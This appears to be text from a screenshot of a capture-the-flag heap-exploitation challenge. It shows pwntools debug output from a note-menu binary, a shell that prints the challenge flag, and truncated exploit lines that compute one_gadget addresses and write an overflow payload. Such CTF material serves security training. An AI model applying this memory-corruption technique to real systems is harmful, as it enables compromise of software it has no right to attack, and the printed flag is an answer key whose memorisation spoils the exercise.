 b'Note system'
[DEBUG] Received 0x52 bytes:
b'\n'
b'1. create a note\n'
b'2. write note\n'
b'3. drop the note\n'
b'4. show the note\n'
b'5. exit\n'
b'choice: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x6 bytes:
b'size: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{b93a5c9e-8659-46d5-9ec2-d98d638294fe}\n'
flag{b93a5c9e-8659-46d5-9ec2-d98d638294fe}
$
❐ 0 ↑ 2d 8h 14m 1 python3
50
51 add(0x68)
52
53 add(0x68)
54 #one_gadget=[0x45226,0x4527a,0xf03a4
55 one_gadget=[0x45226,0x4526a,0xf03a4,
56 one_gadget=libc_base_addr+one_gadget
57 log_addr('one_gadget')
58 payload=0xb*b'a'+p64(one_gadget)+p64
59 write(4,len(payload),payload)
60 #debug(p, 'pie',0xccc)
61 add(0x10)
62 p.interactive()
63
tools.py
大纲
main* 0 0 17